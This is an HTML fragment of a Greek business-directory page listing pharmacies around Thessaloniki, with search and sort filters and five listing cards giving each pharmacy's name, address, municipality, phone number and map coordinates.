                                                            <div class="form-inline lp-filter-inner" id="pop" style="padding-top: 1.5px">
                                    <a id="see_filter">See Filters</a>
                                    <div class="more-filter lp-filter-inner-wrapper" id="more_filters"
                                         style="display: block !important;">
                                        <div class="more-filter-left-col">
                                                                                                <div data-nearmeunit="km"
                                                         id="lp-find-near-me"
                                                         class="search-filters  padding-right-0">
                                                        <ul>
                                                            <li class="lp-tooltip-outer">
                                                                <a class="btn default near-me-btn-style-3"><i
                                                                            class="fa fa-map-marker"
                                                                            aria-hidden="true"></i> Near Me                                                                </a>
                                                                <div class="lp-tooltip-div">
                                                                    <div class="lp-tooltip-arrow"></div>
                                                                    <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                                        <p class="margin-0">
                                                                            Κάντε κλικ Για εμφάνιση                                                                        </p>

                                                                    </div>

                                                                </div>
                                                                <div class="lp-tooltip-div-hidden">
                                                                    <div class="lp-tooltip-arrow"></div>
                                                                    <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                                                                                                                <div class="location-filters location-filters-wrapper">

                                                                            <div id="pac-container" class="clearfix">
                                                                                <div class="clearfix row">
                                                                                    <div class="lp-price-range-btnn col-md-1 text-right padding-0">
                                                                                        0                                                                                    </div>
                                                                                    <div class="col-md-9"
                                                                                         id="distance_range_div">
                                                                                        <input id="distance_range"
                                                                                               name="distance_range"
                                                                                               type="text"
                                                                                               data-slider-min="0"
                                                                                               data-slider-max="1000"
                                                                                               data-slider-step="1"
                                                                                               data-slider-value="105"/>
                                                                                    </div>
                                                                                    <div class="col-md-2 padding-0 text-left lp-price-range-btnn">
                                                                                        1000                                                                                    </div>
                                                                                    <div style="display:none"
                                                                                         class="col-md-4"
                                                                                         id="distance_range_div_btn">
                                                                                        <a href="">New Location</a>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="col-md-12 padding-top-10"
                                                                                     style="display:none">
                                                                                    <input id="pac-input"
                                                                                           name="pac-input" type="text"
                                                                                           placeholder="Enter a location"
                                                                                           data-lat="" data-lng=""
                                                                                           data-center-lat=""
                                                                                           data-center-lng=""
                                                                                           data-ne-lat="" data-ne-lng=""
                                                                                           data-sw-lat="" data-sw-lng=""
                                                                                           data-zoom="">
                                                                                </div>
                                                                            </div>

                                                                        </div>

                                                                    </div>

                                                                </div>
                                                            </li>

                                                        </ul>
                                                    </div>
                                                                                            
                                            
                                                <div class="search-filters  padding-right-0">
                                                    <ul>
                                                        <li data-best="bestmatch"
                                                            class="lp-tooltip-outer lp-search-best-matches">
                                                            <a class="btn default"><i class="fa fa-random"
                                                                                      aria-hidden="true"></i> Ταιριάζει καλύτερα                                                            </a>
                                                            <div class="lp-tooltip-div">
                                                                <div class="lp-tooltip-arrow"></div>
                                                                <div class="lp-tool-tip-content clearfix">
                                                                    <p class="margin-0">
                                                                        Κάντε κλικ για να δείτε τι ταιριάζει καλύτερα                                                                    </p>

                                                                </div>

                                                            </div>
                                                        </li>
                                                    </ul>
                                                </div>
                                                                                        <div class="clearfix lp-show-on-mobile"></div>
                                                                                                                                        <div class="search-filters  padding-right-0">
                                                    <ul>
                                                        <li class="lp-tooltip-outer">
                                                            <a class="btn default"><i class="fa fa-sort"
                                                                                      aria-hidden="true"></i> Ταξινόμηση κατά                                                            </a>
                                                            <div class="lp-tooltip-div">
                                                                <div class="lp-tooltip-arrow"></div>
                                                                <div class="lp-tool-tip-content clearfix">
                                                                    <div class="sortbyrated-outer">
                                                                        <div class="border-dropdown sortbyrated">

                                                                            <ul class="comboboxCategory clearfix"
                                                                                id="select-lp-more-filter">
                                                                                                                                                                    <li id="listingReviewed"
                                                                                        class="sortbyfilter"><a href=""
                                                                                                                data-value="listing_reviewed">Με τα περισσότερα σχόλια</a>
                                                                                    </li>
                                                                                                                                                                                                                                                    <li id="mostviewed"
                                                                                        class="sortbyfilter"><a href=""
                                                                                                                data-value="mostviewed">Με περισσότερες εμφανίσεις</a>
                                                                                    </li>
                                                                                                                                                                                                                                                    <li id="listingRate"
                                                                                        class="sortbyfilter"><a href="#"
                                                                                                                data-value="listing_rate">Με υψηλότερη βαθμολογία</a>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                </div>

                                                            </div>
                                                        </li>
                                                    </ul>
                                                </div>
                                                                                        <!-- end shebi-->
                                        </div>
                                    </div>


                                </div>
                            
                        </div>

						

                        <div class="col-md-3">

                            
                                    <div class="lp-header-togglesa text-right">

                                        <div class="listing-view-layout listing-view-layout-v2">

                                            <ul>

                                                <li><a class="grid " href="#"><i class="fa fa-th-large"></i></a></li>

                                                <li><a class="list active" href="#"><i class="fa fa-list-ul"></i></a></li>

                                            </ul>

                                        </div>

                                    </div>

                                    
                        </div>

                        <div class="clearfix"></div>

                    </div>
								
                </div>

                <div class="row">

                    
                    <div class="listing-simple">



                        <div id="content-grids" class="listing-with-header-filters-wrap v2-toggle ">

                            <div class="lp-listings list-style active-view">

                                    <div class="search-filter-response">

                                        <div class="lp-listings-inner-wrap">
							<div class="promoted-listings">

                            
							</div>

                            
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="E-GREENPHARMACY" data-postid="3463" data-lattitue="40.6700411" data-longitute="22.9319522" data-posturl="https://www.epixirisi.gr/listing/e-greenpharmacy/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3463" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/e-greenpharmacy/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="E-GREENPHARMACY"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/e-greenpharmacy/">E-GREENPHARMACY </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:6947819851" class="grind-number">6947819851</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3463" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3463" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/e-greenpharmacy/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="E-GREENPHARMACY"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/e-greenpharmacy/">E-GREENPHARMACY </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Σταυρούπολη Αμπελοκήπων 34, Τερψιθέα, 564 30, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:6947819851" class="grind-number">6947819851</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3463" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΑΔΑΛΙΑΛΗΣ ΜΙΧΑΗΛ" data-postid="3466" data-lattitue="40.6700411" data-longitute="22.9319522" data-posturl="https://www.epixirisi.gr/listing/adalialis-michail/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3466" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/adalialis-michail/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΔΑΛΙΑΛΗΣ ΜΙΧΑΗΛ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/adalialis-michail/">ΑΔΑΛΙΑΛΗΣ ΜΙΧΑΗΛ... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310651537  " class="grind-number">2310651537  </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3466" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3466" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/adalialis-michail/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΔΑΛΙΑΛΗΣ ΜΙΧΑΗΛ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/adalialis-michail/">ΑΔΑΛΙΑΛΗΣ ΜΙΧΑΗΛ </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Σταυρούπολη Κατσώνη Λάμπρου 2, Πρόνοια, 564 30, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310651537  " class="grind-number">2310651537  </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3466" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="Αθανασιάδου Μαγδαληνή Α." data-postid="2488" data-lattitue="40.6228453" data-longitute="23.5628922" data-posturl="https://www.epixirisi.gr/listing/athanasiadou-magdalini-a/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="2488" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/athanasiadou-magdalini-a/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="Αθανασιάδου Μαγδαληνή Α."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/athanasiadou-magdalini-a/">Αθανασιάδου Μαγδαληνή Α.... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/volvis/">
                                Βόλβης,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/volvis/">Δήμος Βόλβης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2397041042" class="grind-number">2397041042</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="2488" data-lat="40.6228453" data-lng="23.5628922" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="2488" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/athanasiadou-magdalini-a/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="Αθανασιάδου Μαγδαληνή Α."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/athanasiadou-magdalini-a/">Αθανασιάδου Μαγδαληνή Α. </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/volvis/">
                                        Βόλβης                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Νέα Μάδυτος 570 14, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2397041042" class="grind-number">2397041042</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="2488" data-lat="40.6228453" data-lng="23.5628922" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΑΚΟΓΛΑΝ ΠΑΝΑΓΙΩΤΗΣ Ι." data-postid="3458" data-lattitue="40.6775721" data-longitute="22.9354005" data-posturl="https://www.epixirisi.gr/listing/akoglan-panagiotis-i/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3458" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/akoglan-panagiotis-i/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΚΟΓΛΑΝ ΠΑΝΑΓΙΩΤΗΣ Ι."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/akoglan-panagiotis-i/">ΑΚΟΓΛΑΝ ΠΑΝΑΓΙΩΤΗΣ Ι.... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310688230 " class="grind-number">2310688230 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3458" data-lat="40.6775721" data-lng="22.9354005" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3458" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/akoglan-panagiotis-i/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΚΟΓΛΑΝ ΠΑΝΑΓΙΩΤΗΣ Ι."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/akoglan-panagiotis-i/">ΑΚΟΓΛΑΝ ΠΑΝΑΓΙΩΤΗΣ Ι. </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Παύλος Μελάς Γενναδίου 5, Νικόπολη, 564 37, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310688230 " class="grind-number">2310688230 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3458" data-lat="40.6775721" data-lng="22.9354005" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΑΚΡΙΒΟΠΟΥΛΟΣ ΔΗΜΗΤΡΙΟΣ &#038; ΣΙΑ Ο.Ε." data-postid="1839" data-lattitue="40.7512099" data-longitute="23.069591100000025" data-posturl="https://www.epixirisi.gr/listing/akrivopoulos-dimitrios-sia-o-e/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="1839" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/akrivopoulos-dimitrios-sia-o-e/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΚΡΙΒΟΠΟΥΛΟΣ ΔΗΜΗΤΡΙΟΣ &#038; ΣΙΑ Ο.Ε."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/akrivopoulos-dimitrios-sia-o-e/">ΑΚΡΙΒΟΠΟΥΛΟΣ ΔΗΜΗΤΡΙΟΣ &amp;#... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/lagkadas/">
                                λαγκαδάς,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/lagkadas/">Δήμος Λαγκαδά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2394022200" class="grind-number">2394022200</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="1839" data-lat="40.7512099" data-lng="23.069591100000025" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="1839" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/akrivopoulos-dimitrios-sia-o-e/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΚΡΙΒΟΠΟΥΛΟΣ ΔΗΜΗΤΡΙΟΣ &#038; ΣΙΑ Ο.Ε."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/akrivopoulos-dimitrios-sia-o-e/">ΑΚΡΙΒΟΠΟΥΛΟΣ ΔΗΜΗΤΡΙΟΣ &#038; ΣΙΑ Ο.Ε.... </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/lagkadas/">
                                        λαγκαδάς                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Λαγκαδάς 572 00, Θεσσαλονίκη, Τζελίλη Αχιλλέα 63</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2394022200" class="grind-number">2394022200</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="1839" data-lat="40.7512099" data-lng="23.069591100000025" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
